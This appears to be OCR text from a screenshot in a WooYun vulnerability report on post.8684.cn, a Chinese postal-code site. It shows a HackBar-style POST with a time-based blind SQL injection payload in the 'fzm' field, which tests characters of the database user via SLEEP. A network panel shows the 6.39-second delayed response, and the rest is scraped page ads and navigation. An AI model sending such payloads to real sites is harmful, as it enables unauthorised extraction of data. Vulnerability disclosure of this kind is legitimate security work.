 Load URL
http://post.8684.cn/
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fzm=%22XOR(if(now()=sysdate(),SLEEP(IF(mid(user(),4,1)='y',3,0)),0))OR%22
公交 周边 火车 地图 地铁 机票 邮编 酒店 天气 楼盘
佛山照明
身份证号码查
网络贷款
bec商务英语
贵金属交易所
住房公积金提取
微信贷款
关闭
8684
邮政编码查询
邮编首页 邮编大全 机构邮编 国际邮编 查快递单号
这个插件是易受攻击的，应该更新。
检查更新...
邮政编码查询
选择区域： 广东 广州市
热门推荐
山西移动网上移动... 深圳移动
身份证号码查
bec商务英语
贵金属交易所
400电话申请
网络贷款
微信贷款
住房公积金提取
关闭
58%
385K/s
2.3M/s
宜人贷
www.yirendai.com
持信用卡
即可申请借款
额度高达50万 1天放款
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 所有 HTML CSS JS XHR 图片 Flash 媒体
URL 状态 域 大小 远程 IP 时间线
POST post.8684.cn 200 OK post.8684.cn 15.3 KB 183.129.194.171:80 6.39s
GET hm.gif?cc=0&ck=1&cl=24-...33c14&st=4&v=1.1 200 OK hm.baidu.com 43 B 220.181.7.190:80 28ms
GET ?s=1445660774394&typeid=61&id=444 200 OK tongji.2011.8684.com 1 B 14.18.235.225:80 73ms
www.wooyun.org